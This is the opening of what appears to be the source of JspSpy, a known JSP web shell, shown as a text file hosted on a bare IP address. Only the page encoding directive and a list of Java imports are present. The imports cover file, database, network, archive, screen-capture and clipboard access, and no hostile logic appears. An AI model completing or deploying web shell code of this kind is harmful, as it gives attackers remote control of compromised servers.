 不安全 45.63.119.225:9999/JspSpy.jsp.txt
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>